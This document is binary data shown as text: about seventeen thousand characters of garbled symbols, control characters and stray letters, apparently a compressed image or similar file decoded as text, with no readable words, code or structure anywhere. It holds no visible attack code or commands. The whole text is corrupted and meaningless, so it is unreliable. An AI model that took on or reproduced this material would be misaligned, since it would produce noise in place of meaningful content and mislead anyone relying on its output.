�5ĴV_�]�\��]��RUYϔ�fV��'l2z�lREgbWyVm�V6b#Vb'6�@(� �C&�$�u~��� @��^��\��~�rR�"�@��P4Qbf�5'�u���e1E�4h�6�X�`�Vi��i��i�v�aJ{�i�v �R��X'� ��@b�\S�A��5�6W��Vc��(��m���@TUC[�e_�<�m�A`�ٶl�Mk�i��pqWq�F�sqnI��<d@0��rSO#s�.�5&go$��~����pݶ2{�ci�G��6qY'�fq��fq�~��T�hGKS�x��v�AP[�~�ax�Wr�z��y'wj�Gz�7z�':�H�a!'�4){�y'�wn3mn�We1e��Ra�7�}S�n�f�n$6DU�"vF��_Wr	�an=�V��y� �#X�'��+X���x�vv%��y'�>xmC�E�}5�6���;K�c����;_�e�I]5V}o�fEh(���|DB�z��h��zgB�@������X����X���I� }'f?q�dIU��nU#u���ǘ�˘�'f1E��،�V[��3��-GS'����XJ9v*������Yw�V��n�nv���K��6�Gl	�s*7����qAam.y�$ga�1TUE��I9��XT8�euX[8.Q<�	3�3k9��4G��<�_�xޒCw�(v qIa�~x��w��'��!�7u~��n��L�YJm�?��g��g9^)e��emcQ�@�Mw{3U�Ӌ��y=y���yX!�${A!<vp'%������`eZ�'�Sw��q�>-�v�vF����3SA�:ڣ;ڝ��?��K���Y�!i�7faʴ�u4��h�9[{2�svti��[gb�5��\s�?3U����1�61�,��'� �1�n1�YwڒEٞ�a�7t6m����t�mtt��Mi����].g�V�9
��u��T���7��XH��R��4���M��C�5�m�@�r�Y�cO�}Z_��u�{�S�Y|3M�{�'F�ٯ�6B�$̷VG�L1Ԑ����Ȟ%�&��&]�괭[6.)V��"�v%��?�둹��=T;5�W92�Z%��ٱ������AU���������*'R���+CK���Y��﮼s�H5�7U{~��S㭼|nS���'$�}1�@Q�s��~1�\�7g#'�ڋY�����19.� �k5.��hW�m;��'�ڂ�&�[8���eH!�B}1�R5�Rly ���4��y[@�S���o�[7�y�7�k���[HK<S�����eY+{�s�60��V����� .� f�/�=�R��Y�%7�5�'���K��n!@�W��ӓ�2ry��zF�j'}i�'�;��ɇ(;���;=i�R����a�[�PG�f�r�-S�1�w���9))�i�7���s�����u����t&z~|�3-'��񎕽S�m��8��#� ��{{����2�!���d�����<�ğ݅��$�x�{}RP�z��x�=Aǈ�c���bz��^�|R�!�=�Q�z��]�f�8l�+��G�y!;�[��!��}:��x5��wA��>��՜��MQ��K2�D�m���+�9����:��rRO�LY4�-ݝ$�|dw�~G����非�~꣠~W3�7��T��W�M}nߗ6�^����o�S�ܛU��md]�i�6�z�c��sؿ�{W�={��Ka�]�d��a�>{@�s���㲡o�e�zCzb��>Ћ�����S�Y4����.�z��{oeo��3|������(e����'�X�4����ɑ4�o���_�7� �c/��s��x&|�@�>U���!&
x'���c���������v�Y�@���;sG�1A�à�����{�� ę�����4�/�4��{1�ą
1�*C�����fI�2��t�J�<�2�ʔ�>��A��<�-���\�s%0"���	4h�o=�S�cG��T���W���T�U���C\T�xT�T�6��M)��G=�E�Ա�p��P`&�p=*I)��0�
�eRJ\bK!�j�"�+S�舲�gE8z^X�(��K�>�:�@�jE'����ٴe��l-r��Fs���"���˞=�2Dkw�<.���ʖ=wH?�TdX����2>��Y?(�!�)�S�j��oꉱO�>��7�;%�!N�CE:�s��FT1G�]�,���\h�5�-M�AdW��v�3�`�Y�����&W�/�H.��E��X<�d�u���tQ�bF6&).Kd�⇢��P�I�s��T�U��Y�T���C88���\/�	�<Ji��d�uw�G����X�b"���Y��!^8Wc�}h(���ۤ����gQJ4Dt�i��Jj����@�vFH`���/�x6GH��vdQ�R��T�f�.�dD��AxP���\JɁ���:d�t���G��RkU�R�*�VilO�r�R��.~I�h?ީW���Q����(��!��*T.���d������?�O"��,�|�mDp�G�V�z)��p�q�X2�r�*�L�.���I5�+�<��b��1���%e�mPi�ۏ�ОK�Iꂈ��K�kR:�0�q�I��%Hc�::��ѯ�%�v�D�Vrw���p�R��fOr$1����He�	WT�5�a��h�8�I9�T�'���.��ϳ�tIPTD��H�z�`�'���f��4�Ͱ�>'���L�4X��>{?i}$HT�n����ƕ5�����0�t���Q�`!S$�At����s?1o���%�JQ�}��1EK�e�B��ACF$.�(-ӓѝ�&.�P����*!*�J
r���B#X�_�k��J�+���.=�DD˒"�4h�iR�*�x^�Q,CR(����<��dk���4���%d�`����)q��G��$ZE${{H��^LEp��5ֶ�Q�" ,I:�Q�G��.Q8���(F����AaI������c[9�,Lļ�X�X� �,T�e)�#$H�z7)j�y̒ S�H	�Q � ���e�� �e�!(�0�H�Ħ�$z�[�T�E�;�`_B
>بf��q�oʗ���) D��rh(2s��4�G��t�"�c�@��QX�,�}"�1�G�Zɏ0G�<1K6d
����Vz�����`��1neQ�@$���t��&�����K��
�|׶�E?�*g*��o�$���`Pj��Ó��<�#�3T�!v�/HfFL8���Ԅ�̦K|�g�Q�	Q�>���͐x�bٺ�Eh�c���<z�P�`n�?��:�ч�3sZ������ �Yb)��"�����Q�θE\hC%�X��YO��n� k?l��|D"�O����1�LTe�q����:QF�)��b	79�iI%Ξ�����192� x�Y�UF��P�6Q���f`v��
�<��X�W9�DBJ��d�IՓY#^}��ΌA(�D����@ArW�o�b����\���,��AJ�"c�䫘(���ݒ @���J�ۓͺ�#i��L}�h�#��	P���1$v�"�>�r� ,X��#Un�bF~g��H�8e�=�_��Cಓ����t��c])�@]�t���0�J��]�"R9�P�:�V��8�E1Y|v%��duQG{�g�k5		Y��9FzR��>z��4U����f=%���Ö��A�s���T��EF����n�<g�ٌ;�!=�.C-�ý')/��[
���#48jOWe�Q{��"���&=r���+?�t&Aq��L���碈Œ����B��&	� #5���$����e}��ꈅV�����#�w���GJ<�����R�ږ{+�PmB�i���R%=���"�ܒ<Y$[M3Ji�t�E�L� Q�X�hi��md�L�d�>�*�X�||�Xዔ��@bWQ�������� ���Q����򲙵���:�dΉ�
C�M)2����Q:��-��S�H�'#��BW*ʯ���nۤ�V��K�Q#�3��r��rj�4TΝ0�>�5{�u��[	�Ic�d��a.c�Ћ�T���Pv�EƔ8{�P^�D�S��6>lRj�B��?��
���t`�J��c��	���L�nA(���_pS��V��1�,�w��h�E��@��/IIV$E�yQ^M�q��#�j$��]��{,k�q��<H�L�ñv ���Yݏt���:�]��e%q\P�j��s)�O��6�`z��6�z��·~vL �nAW���Vx@� 8zP�% z��Vv�Ij4V9�^�|ڲ�G�3be}e!�p�7@G�wB&r�Ox�K1V��,��]�s|I�~�xSrw,"��� F2�i'!NE�m�f *8��!��Y ����{X� V�gH�g�*5@�!N �u�1?%��1bW��>P"�d��d,m��e9˰;��;�`G0hQ:��u;��4�G�W���D���o�w��)�Q0V��2Fh4��g�.[(X+����FR��׈&��
ɳ���8׸�؍��6	���=�U�0Y!�]?r���gVb.!�fn�8����rE�N��PM���	���*w�S��zlC'4sF��C��@�����e̱@�B�eX2>bD�%Hh`�F�U�ҋ����x�4Ck��)VH�&\=)�#��QGSF��>�B��JdB|�Gy�{�=�P Ti�p����XYUI�T9�Z�Vao�T
��D�`��-h�C �a6�g�![*��T{of,�q�"8m�1�[����ݘ<�����8"�9X�s���ר��8��S	ixħ~XR@�x<.4
aP-�dE&�'��U�ׄU%� ��p Y�Y4p�Do�`�6�����P aph������	��~P�J�C ���������dQH�@$�/��QІ�!.�f'����kQ���3ٲyǡ<2�$�Oj�x���.�BIj(�	��QD4�`���i\���X�4�������0�`y�Hɒ��4�a�/�)�p�2��
�4��(h�Yt,w�6t�37y'�3K�}:Kq.� }��k���.��g
�*u#7(V�x�CjV�qZ�sM�A�R[�b�O	"2J����sVn�2"�-���)��a(����s�%�Q���G"��a���.S%;�_�f'�Ʃ�s#�B8s��0
�Zy��'P�dB��^zC@�,ҎN�Pz��Ȥ�w#�E�(�ą8a_B0�XH���y*�uJ���W섭6{�+�x��R$�CG�(O��
�a� !��𫃒�A�&PX����¡4	�tB��.k�7�b湌N�@GҞ�TP%ED(��� �BQ��i2b�A�u.����q��y-j�';Y�b%˲)#I�zd�v�nc���(%K	E�6���§=���na�K~��Ѵ�j�x�1�u`�sYVw�'x�����s��j#z�{��6C\;�)/PHG���1A�u;5��+�rU��9�j�%;�+`X;c
�O/D\m姍{��Ţ�+���-��~Qp���1[|7�P&iB(K�X2�1�d��QZ��@	QZVE����?v�O���u<�{~�^ڴE,Jf!{���-�a�~e��K�9�S�`��bk�c��;ru(�(���"�빶Z��2��c���� �q����
�����Ka`Z.�2�J Ia�4��[[���W��8�b&���B�+�+X��:ž��#g5��(�����KE����V�"&�%� �1����1Mm��l��)�+�<�A�"���_�������������D��`��ELG\| ��B�"7���UU�B��e��4���/ð�C�e�fe�"��ul�w��y��V��}����3ȃLȅlȇ�ȉ�ȋ�ȍ�ȏɑ,ɓLɕlɗ�ə�ɛ�ɝ�ɟ�?Ā5Y��lʧ�ʩ�ʫl��z@7@�a@A�-����˻�˽�˃L���� ��	���������w��V@L���ό�٬��l�jpՌ����L��l�w���1� Ω����,��,%�a� !���\~|�Φ���v�L�m������T0��;�����Ϧ�O#����џ��M���p���ϕ��Pѥ�*'���,����5m�7��(]
:��m�������7��n�°�A��3]�8�Q-���K�����
���'��2 �����s��fX�i��S��m��k��`�c� �DiQ	r}�C�u0�����10��0�1M����XKz���*�'ෑ�g��,�X.^!ɓ���ٙ��g�pm�)�ς����i!�� �-A@֨��p�P�����;�ڐ�j���!�&q��Ͻ<�-�鰎�4�Ν8H���i'�}k�j�����!X�i�s��=���^����͂�
M��_-�Q��d
ΰ �=�2���	%P�P����,� �����i��~�ߍ\	�E�]`��'Ʉ	�g��_��%������-h�1����X-���A�����9�*�,��9.����)퍍�z��z}���P� �N�`]�pP͘@۴-�^۳��-����`���ɽ�Z���UѥG�&�����#���!�	5�qc	�]-� �)p�4/B�]�81�B�~���~x�<��� 	1�T��Tp�	�`�~	;��<	bN���@�`�4�0�����p�볾�.�0�0��Nm; �	��vn���<��B^�}����-�N裝ɭ����N' �?��������~��.��n꫽��)A 	������������� �P���^�C� �jPj��0����&���/�B)<j�Ș� �~J��n���ʆ�In�AF�ﴣ���(>�a��t'���
�������X�<�=�@YY�!��q��j���0��K �@m��4P 4�; �A����:/��?(��N����9�����@!L.�d�������'����O�n��>���=Tmղ�;4@eOc �����
r_G��@���`u�����Q���l9�
���Az��a ܊].� ʂ�Ipk*���)qوO��܍_ߘ��.p���K���o�c��������� �O`?}�T���ǖ�>���᷂=^�x�F�=~�#��!F�T��A�`�Q��R�f
*P&�0Af�sU�d�@�EZ�C�IKrHJ����G�I����<�
�%�-��F��$H*A�شISnL���LҴHҿ7%�IҤ��`�ʘ8q����p�t{x,|����%d�qÏV��Y����(�[�ċ�dߎ�٣�oQ�����ԑ/�}��E��Wc]zLA�(8}�!B�W���aԌ�V�X���r�d���݊��V�v�R-�Wr�(�ʁ�K���T
dgȓ��dh�@��I���C�	�D{.�~�il2�H�l��±3� .F����#�(N��B�����!r#��$I��#.�A+(9�llH�t�ɕ���.:�'$��N$�h�KB	G���ʁ?2���N��ꇒ���ϣ
���گР�aA�$�-
���Ґ�����j°̘h쑮��U�f��ǋ���2���T�*9,��ÜӵWQC��-���o0�U8Xa�U9UW���p��^�=�WmĮ9�BϣBݍ�
%�!�t�eN���O\y�ЩZJ��=Y��@�����.oBA������KS���D�E��N�j)��TiMu��S5�2W�$�Y7�X4�d��Z�2�p^���������g�9#�dZUF9D+S�6�dp��3���\�K���
ǃ$-_� K�)z����&���ϒv�=�h�_����
��ǳz�H�P�L���@�ϜVA�N���fCƒK�%�Y'��R銂V�8�vr�E�1��O�<I�K�q'� ���n�wf���\��{��0�"~n;V� j�%�;߹��Sܠ,)d�9�`���{$)�@𣨑��%B2$�;�X���x�d��h[קq*o^9v�Aw�Gp&3�d��Vw?�pG y]�bG(���hO�R��`j���P�TT�,�C����BFȇPN�@�# �=9h�?�����m.!�м4�beI}�k����w9V��S��2���@�J� W�(��8ȟ)7?�I�sq �xE	j
��J ��P�&���%�9E*6JW8�ya*N8�W�"��L�,�A��7��!���8@�W�V"�������dY
Y��Ⱦ0f$4k�䶲�E��C瓜��� �=H�m��Wv$�mT3��:ڒ&�D*�䋭�А���B��m�V�WD�zA����
I��j?�H��$5�"�ccHB��Q���s@�5��3Bd}aQ�v����r:�I�^�P��2�b�%��8І�h���L�О!3I�$��Y��#�D�r=��C\��fIl'�X�`����z����r[(�E@DD�h��iLY�����?���l�0���@�D�aV��p��D%�Q1�M�.�Z���c�(YI�V��&�!� ���#�(�
]���cQ\1C�Y�9mO,��j �d��W�����-� �Hv�#��¼�`I�p�1 ]���S%�0�b�YQ�+��(�Qt�Z�CQ�&�)`F�:���5�y��F�K��"��A!Q�T<� a(�L�w���0��&f���z��,8���ETZ�+��¨6E̋?Q��*��ɉ��Ay�"�	gg��q�[�'qw�iZk�+a��d�Ƃ��s��Ym8�օVw-�]錢��P�S�F����4��׈b��5��B�� �e
@"��fh�y����h�y!�T��k^j�-[�5��x�~N�I�>��Ϸ��.A���R��^]�s��QoTElvqр��8:� �aw��A�
+0!�$�����0����
�� +��� �p�D Q����#a���N A2�f�ǥ���4,a
ƌ����L�-j������G]�͎�3�ykh�t��;�	�ð�\�C�s
�~E��@�4�]')j��ZֲZH��˽Ӈ."6OZ����.��)�J��)"F"�E��#�����>w�K�y6+��V�$�"�v��5Hz,:�@9�����=������Sym�N�pJ�W�:�-��P�Z��n���	�c"E�D&V���\�,����.��կ��������~o����g�`�_��F��u��yt0��ARS�	�g��p�$j���^їn�[O,�����x��H��i�h�!
��<�nqe��!Rc�^�0rl�m�|g�g����E���	�&~��?�@�54�HDork�;�Ǟ{[�=��C7�І��2H/-
�_����8�?��x���	 �Qjq�
��U�-|Ѯ��B;��8�����9�8���\"�c�اT�1��:��+���[�K���<61�A�8�{1�t%0��� w�)b(�N����:����#�i����ؓ�8
���^H�K�&�K01^{�������������@f�@��!Q�����0�*��5!Y���_�;8�.3���H�?c��v��F� hL@�/�+�j*?���"$�N�P7qi�:P��P9H�������%|z�-t�.��e�6��=2�>����q ��K.7|��*>�H���ފ�<�@��=[�\<�o�EA�Ds�Gx��T���J8��7�9JǜZ��J�
d@*��(��a?E��C�	�@.�'/�@�k�8��^�_�S 9����(��(_<A`��a�Ɓ�Y��ZL����IHh|�
�F��Q���i�W(������T �H�U �G([�W�1/Ѕw�� B:��Q;-��U��V$%>��@�2�@8�ekJ���~��6L�z��Hx:�;���&���\������@���$��Fd(���A�Lp�C�IL�!�0��$/�I�r�8̒�����{��A�E���ι�StʇP0�0F�A��;+g��46b;Jdk������3T˹3.�b������!�?��j�T����X+L��q�d���/{�${���߈��߈=0܌C�(��C�J0�M���<�\��J�KJ�t;�N�X���5�:�p`�@O��b�E�4=���$�A�q z�b���B�d�a���S�@	HXZ�+�0ӑ����e\��C���g���ջ��������Q����M>D��SѥiQ��O���K �$eR�n�ؤn!�T�0�ۊN�J5�4�����p��2��fQ��� M�i(�1���������1����@���5�!����D�"�&UT����R!����\�B�ө�Q��?ܽpP��Ｇ]<8g�6l�S�SY,U����8���-Nu���-UA�pX���EVq���ҟɤ̋�S���P6��-M���>]dmT^%���~��3|O.�V2��d�A^b@�k�	c���a��z��N$���@ �]�]SQŰ�ǨV_�Aim�_bH��UmU�нG�Q�]AW]��5�+\ص��}X܈XC;��P� �Ȃ�ؚ�C�י��%�N�W�@��o�@�!�;�m>�dX���5jɖݠՆ�G�k8��BՔ8&���H}@Z�ԕ:jZ��SA4��$@�ز���A
/7�1��[̲Y/�J-���4���Vْ����Nn�Ź��%��3ܵ���Pӹ[���}H�%6í�x�0�Jx���(��1�$��9
����]�{E&�,��uˇ���Z�5�h�C?�3�9>� ��։�K޲ܘ�]�EV��[;ܞ����ߝة�������Mb�@����B0I�=aR�5ߜ�J�R�A�(����$�)�J�z�m�̌�C���������u�T\VM��}���U�~�߲�=-����j*��10��Wةz�����ST��-Ki��q�
�2�߇p:����^��܄�JX�� ����#�H bʬ� ~>��.A�\�Fa$��tXbd�?���0��Qȅ�n��p
�m��iR����PT�Uא�+-��44�ݐ��C��;��͕A,?��@FdB�taG<��<���-it�Y�V=фy�Wp�j��x#=�S��*p�Uf�Vv�W�e�h���c����8GF	i�E`���F(�E�¤y ��R֍�fv�g��h֖�uV���X������a�A��b.�vX���iV�uf�v��?
Ghm��K��1�/���d���K$�F��q�6�F�s�)qq��i-�8
,�����莞��g=�c�68��Fiy� *@���&��阖iwN��S�'�yZҔ�7���r������6�Fj^}�G�yцx 	A L2Y� �]��� T�VԐh�� KN�F��;j���f��.qYc��t�k=��B��� \��	*x����T��F��>�n�kb��t�����9Βx���?p�?`�y������ Ci�L�F��Nl)�X
B�|����3�*�g�f?����I�y��9
����6م��(Y�Rn�ٙP}nˈn��=�Vl���h�'�@dk����_����W>��7��g}�8I�Wx��h/����?�:�B`c�Z�B�AH��\���g�ևQ@pQ	R���L�4m��������..<�`аp��p�Z�J��֮��pu][�2k�P�Ζ4��|LaMT/H��mn$��h��FN�̛�	�|�1�F(	;��9ܽ��5�r���41+W��&��]4��A���D���8v�@i�~�Y��p��qVN!$8?
P��T�m�`k�]�Q��Q�/x�򥄨ybhI=�3�����t/�r`�J��r^ݒ����PoF��ָ\�dg��KԃP�K�sq�m���i�Ťăc(�mb�x.	7N���c��[/�>
&�>_��c��F��N0L��Lm'n/�J�t��q�"p���@R�����䒊��WWV���l����W�$7@��m���(�`����H���u�x-�s8
�=�����ar�*���%0	�Qѐ��ץ%yƅf�ԢU�4�ԗ=��ʍ��u���)�9Ǭ\x� xB�7����ғ��qy����%Xpr��%�uߪ7&�P-��W�%��y 2q[�����	��c	�g�����px�@c����t��V8.z�O�9*�A��-�IB�_H�T]���O���-����hn��pWr�xӠ���wgaw
m�n=Yt%��["��j]��t�]��&��敀]v�M�,Z{�U���W���X��7��@~�u�(���=.ux�׹y���O����wO���U5��N
[̪�G�`�8>���u=Q2���;���t����J!���ߡT�B�(q"�C�.b��/�o5��h�cF�=��NdJ�&��L�eˍk���s'Ϟ>#n��2'DB_��9�hM�Jo�|���̈S/n��u+׮e$H#,Y�K�ʐ(�,۶n�+7n��a#@"�ʙ�v	)H���Yph+� �T�zx�Eh�I[~�8�fe�53G�ܲ���)A��l�s�֮J��Ñ�!�n9�vJҹSF���Y�:�I�N�|��'r�����D�m�8��};����~�w� �T��Ɉ"��qӼ=������N��}Ϋk��P��'T��W���1��o�aD�5��P�H4`J�v!D���QqE�j�Ƞ3pia�;D��[�tW�����VH4Q�=$�a�[��51��C�r~ġ�5ah!����e�[��DTjde~$y�b�d�F�>%����$Y��-Y9g�R5\F#BtU?Y�Yhr2�h� 1�PHYH$������t�G�2L�%5��� �)�&Ff
U����>���*�c��円�	a�@y8!�Zv�_� 
jbD�����ZͅL%�ע"�cX�@ک�ۆU����F���*���{���ik���y��N�kT�ӫ�BA���zjԯ>ĊH���"�cs�%״24 �)��·c�1wa��O���_�����;/�*�<r���)k��	,rJ6����^�>������@�*r�!W�SI%2��A_h���[�i��Rz3�4g��ر����!��s�l�[���&�Dq�-lM9����-	L0qeT��W�� W�n�a�%	"�A|ȥ	כ� �p}�O#��a�h鶬_j�.�����с���r뇗*��C�۳U���sF9��w��{�,�3�>=�#v�$�� � ��֟��bc�"i�v�uD�A�[���O������B+�5g�]��櫔�y; I����hTS/���"zvȁ+�-�T��	풩��`��Z_Ata����~�������*���Fr���0#>��W(��o<"� �C��)B�)$�_�C�":d�P[X	3ƈ2d��D��s'����e��?GW٩)O�#�x<V�+F�����6q�Q�"�@.�0��-�#���b�|�2�%s��5�����؆�U�%�T%fXYW����L	.!���+P�l �KE6rx��GNbR4_ze-Xt��ሆqK`	��>�!d��Xx�&`�(��a�2�׆��>�EΦ����):��P��A
ӘgC�@}��/+�1�?�2�LN�m �)��L&¢��(A��J��YcF)	#��ӎ=I�F�9���'0uIC�Le2X�X1uzLb�qp���#k�Y��o��.s��	"�(�	���!S�K!�`�H
�3��!�RĬ�Ak�i����(F�
@�i����n�iFv�[���s��Vz����i@�~��Jh.��U�V�(� �Aآ]
 �Q������r�ڦ�IĴ��j�����s�?�+#�Ӂ��o|�YN�P�n�m�`�r �C�n�#0��~k��-*�5L�ec ��&­�%��I����'�BD��Aoz�{^�����Gx����<�H%�("�>�A%�]DNc�Ȟ3��`�����?��R��h$�K��c�b/W���=�ħ��{����T�/]�m��߾�����H%R73g���F�8���,��`Yj�)� ����*[\p	sK�)_u-�dAl�-R�AB(u�̯A�<��f{��i�ued���Mo���[_%U$=(��t�,�-�ms�G�a�5r/�X	b �He�� "N�f����E*`���d� ��%�7bH�r��[\�����v�������Z�2~�k�i��8���JnF�~|cѲu�����b��0V�a��X.�V]aT7f��ƅmY��_3@��@��qF��;|�fv����W�d�y�!�m�� � �o�	P͋%���(� a$�s�0�C�U�cdfK�2)_0V�;Y��7��id�.{U��V�<�x��^xГ��~�M+����^p�!"���2�p��{�ߒ:fu��VyY��4G
����d�8��~h#��n��|�����nle�]+���+C%�	��Z�� ������'��P�U�Y�n�o������"�����З������x�1���_����JL L�k$yy���\��|<�V��?�P�ou� �}K��I���y��.��,ۿ��ŏ���5A��^�׫�������[b*�w�{ԶA`Z�=������iK0����E�V���vԁ&8UY,�r���D�l`�Ŕ� 
�������_������9���~���9G��(`��� P�<  �8��Eh�Ət��i��� V�]}�JD�]/����_ڞ�X���	�
n��� 1|� Z�6���[XA����u��%J�|�`��P�fa���
" ������ua^O,���H۰q�� `*�anJ�N�϶V���G� �n���\�����_2��Q��X�
JDb��! C~�D���X��B#�?x\;��(B�������
�%d *¢*>�,��+� :�c"
��-�_?�^���=��V0��]�0��dL�!1��xD3NJ.�B<�^� B~��Nߖ�E�����:�;�`,�$+��IjD+��"�`#�LF�N����M@
�C�a[,��hB&��90���B�Q"�(,
B6�6>�dH�$<��*�dJ�c*�J��V�ڜ="ߌ�>��OΙ��dD\B�F[T���Æ��<TAQ��8�]�,���4O6rE�CA �L
|��5��]K�����#jf;rfg�$/�����!�Jiݝ-�<�[��%杇��,��~8�,\ Y�@cr-�_���Q�hOF"'�OxZ��D#$�Y���f�f=Z�?�����
��/��ِ
ʤ�VL�?�N��>�\��,`�N�Ȃd*J)@dapv�@^&hi�q�#aɀa�B����D�k��g>�E��M���w��M�Q��	�/�'Y��[�B��*�qV*h�.�AtYp�|.
(�g[ȃX�R�� Y��9XA��N�]��g̱Mk!y�I��'�0)��ɔ�&ʗo�N�%�@%��� #쬧�(Y��D�8�#\�)���SV�����+H�h�`΂R���֢h%�%Y�N�B����\�,��#$)� �6�gR�1Yj�f*��w2� �R���Vhy�U[��z>�F��5x�D��\d��Ŝ�iA��?� 2�(�� 0e�f� @6��y(�N �ȅڅEm6�r욉`ȵ^D�h��TH�r�P�÷
���k���0�_���Zٜ6�+-�%����jQ�E��[��?@���A�C���s�����%�jA@B��`΂ ��6�'�-hY0�&��D�*<N[0!%��?�T�.�e������l��D�,���<����ʢ�T~�D?"݌U"ϲ�\[Atl8g\��(�ǿv���#d�P�%� -@�0CX���.���b�H�E���/HD�BA�[���Ϊ�!�,�����,ln�����D���>�!�-J�P�Eǖ�#�AҺ�L�D(d��@�!A���P�0l���|�5Ɓ%�(�k�c9��(\��N�aY@gD�B#TĮ�����N���ED����E�ڍ����q����NDn/��!�0iY�R��>D���꡹��.<$���%Ģ�n)k�E���[�mv0��tk��X���N��z������wv(��`�6�V����.[�`Y��ⲏ\���و.�d��@�����ԾE�0��}&@����/D,h��F��[l�8jO��XYD'� �	�~D��W�!1M*1�q��m����>2G��L���
<�T�cB���"脍څ�������%���kG���U�u������%�B�V0�2�2��6E�d�[���p��D�!�!`�Jx1&�U8lr&3�({�[���.���SSD�L��\��F'ap�^�_�qbԱ5Z�h�����B.\pA�T50A�D	Td�5`؁p.��W,b���l,,�(C�+@k#��C��Vʾ����jҭ�3���;ó;���ۑ�D�=��>�n��,�rk�*\ �S�2.C �4��hA&A�>�?��(�����1�%�p�� ��17�y+�jO��F�*r����[\�p&8����8+K� �Yx�d����P��O�Q5Q/5R�r��Q�Q)EL��R\5j�T?��rT�đ��#��A��;F�ƅg'1 r#C7�]��(�5�Dh	��s5�a�[�5^ZJ 1����51 ]��2B�`Ȣ��Kc5�q+�E�zEF�4Y��i�vjO� �����U�d���^CV),B�f��^}�A#�5|���a�51�u��f�5K��V%���b�?ppX�B|owuڢ�j�wy��y�1|�T�[�l�(DP�5�V}�vFv\#X�0��]ߵ5�B.���Y�]G*o�5u?e��x''|/kdzSx�[��W2YN��+ $&��(B8A��fOw�"8B��~˰0XC/�B2�s)��0�pK7xrη����EDhsY�0W4��b��#y�41,(2<�k�$�(A������c�t۸�/Ê�B�G ���(4�S�w��xi�������8+y����'9��|���ǩ�k)Cn+�}c$�_���nz�+,� ںx�y�K��S��+z���x�yW)ņAAq�������wztn��^:�q�RdOr�B@BxU�����z��)��:v����9?�z�kŀ���#{�+{�+{�;��C{�K��S��{�c{�k��s{�{���{�����{�����{�����;���\5 ����_{��_ !� � ,    �T � H����*\Ȱ�Ç#J��Ѓ@�dܨQ��->�0�$ɓ&��Tɲ�˗0[����L�Ov�ܹ��ϟ@���9��XH�"]ʴ�Ӧ"�F��*իU���ʵ�ׯ`�r�'b��f��5���[�k�ʍKw�ۻx���˷�_�3p�L�p_�8�!V�/1ǐ�(^㘲��k2k޼���ϠC��bǎ9z������1`���Z���FƎ�R%ɔ(�~�*�%��!�T>s&����3Ru���ݞ����LH��:��x�U�������[Ջ�z��ٲg��=���`Ģ�!�ah��&x�b:��d�I��fN�g��9v����"�H�&���*���.�c?3�h�8Γ��<���3��@i�B����L��d?�0�͓I.	��꘥�U���WN)��V�C�h�	�M��&�m>)g�t�Y�w��|���x
��rf&P�D&�袌6�裐F*餔Vj饘f�馜v�駠�*ꨤ:jh C��ꪬ��꫰��*무�j��ꭼ����+��ۨ��np3@�bF>�F+���Vk���f����v�����+��k��� ��	���Ҋ,�L��������� ���$��k��o���>* G,��Wl����F�w���.�3�l��(��r�̘���0�pËR���8���<{�q�@-l�DN���H'��ɓ��Ӵ~C4�oD'��#��\o�u�`-v�d�mv�h�-6!�T���pc�2�t׭��6�}�*�`�!���^�:Xro܈'�/3����>�G.��Wn��gn��8�标.��s��礧���3�w?$g����^X9�ܬ�۴��/��J�����'?y�*���'*�)4�h3��خ��~��I����-5�����G���O|��/�� 3�!��`��"���?^�8�6����:�7!��`�b��&���������#j���� ����i�����
�W�K
��c��ΐ���g(�smB@"�D ���p�������0�곑�8�(N��򋢒N�0Tݨ�B�
�Ƚ>�N\:ܡj�F��jT ��α�6�c>��>�����`��Q[?#���E~G�|d��vk�A�d̤��Q�q�q�l�!�U�8�q\x����8�2����H�Zڲ��09���Xb����)�	B��Ɯ$��H#\���&�ֱ�m����.��n�#�S0�7u��k���<�9��T�P����Y-w�����
��������;&@����Zٓ�B��l���'�ъ��Z���Y�����/��D�}�<���ҕN��BW
JS��Z��Ne���������F��џ*���ʨQ]�T�����K)T��ҩR���tf�
QӮ"(w]jH�*�WU�CEkQ:Ri)��6l� U����vM]U�:�q�f'��߼JXÔ���)\%z-�.v��������q�Mu�c]I�n� ��$��Z��n��Ӏj�`9Վ6���*V;�i����-X�E�͚�Z��mc-��<��7�o�j!�[%�Q�4�rTN,��kI�:�C�5i�˂<����?�;9���,�F�4���y�[�2;��i�aNȭ��b��.7�=U#��`����%.���F��й�0 �L�.�����^ѩ��E^iGW_��})�tWǂ��8r5��>����V.�.��li$@hu�N�[�Q��z���7�\�u[P橵�	'���z�s1��c.���\�o:r�8��WEo��,����w>F�I'g͑�r�=F�Y��ȩ���y=:�F7M��'�'w+�4�2���壊��V���i)5��3��l9?��Œ�����Z�z��c5�^]�[ߚѠ�s��l��������k=�u����m)M��^��Ӛ2�F�XG��Q�V���V�N����tM9�Wِ#�����z��r���CWo[ù�3V��������{�/Qef��M��ԛH7,����W�mĦ�u��
�9�c���Q]�|K.�"��/G�~���s9}m����������'��֐��1�t �\�>��)�ij��IG���rqq�g}g�cO����jL9�@M�q�r;��5T�tE3;��}1u������حoy�^�\{8tq�y}?l��5��.�N������Ƶ�j�����Ѷ:֕|X|�����x�-,�����J<yګ�r~�}�ޱ�9r �>���uȃ.�O�у�g���v�9�3�{�׷	�ST�;T-$��Z7����������c�(�=:�BK��b��:W�x�w�5��AÛ���x�F9��s��F�x��s}��Zk���b�w�Wp@��|Q7u4�}�7`�-�W]7-��`�G�F�Q��J?�C��V�R{�F�Ss,�{?�t~g_Lws�|��b��op������]*f��Vk=�^�W9֧xvƁ9�}U7-W��Uz$x`1�z�Rehh-����DT?uv��Q7�q98���f-����y�p��Z����9:Ǆ��Kx�ϧ���'��#o~ ���9h�Bׅ��b~Xf���-�v�	�5��N#׊��vt(-8�/.gtUkx�{�㇚hxx(9q����o��o�u��4<�����r��t�F��xZ׉���c�f���Pe~pK�@�B0jP���v�u�i��o�pg
hw�|�c�B��w����\8t�wx7hy�S�y��?6s� �=9�`�Ĩc����؁���؍�R�ee�Ѣze%�_&T11oe�k7~񨃘�|��t��9y��8�6�ٌ9��9-��ɓ琉�s�������Ȍ8ⅡǑ�U#�- )V�X~K{s�z����D�'�Fd�G-(J+h@�h-.Wc̦�9s�ŋ�xWww��D�x>i��'��f��Z�x9I9ĦZ!�Z�hl�����G$R��҂B6�4U�ׂiP@KgiC�YD��-$�T騎1x�%��&�q�-.��6�;G��n|�����Z}�y}���~b5�s/�^�Ü��;i#(qۨ��鍱�Y����f��ډV1����Ҳ	�9O�	���*p���bk�c��5Y��ɗ�Mه�9��:�O�^�������[d���}�Mdh�&�j.ɝ�-��S�-1��be�Ғ�2���s������6Fk���ox2zbzɀ=�� ʛ�9��h��Y9�A���|*�
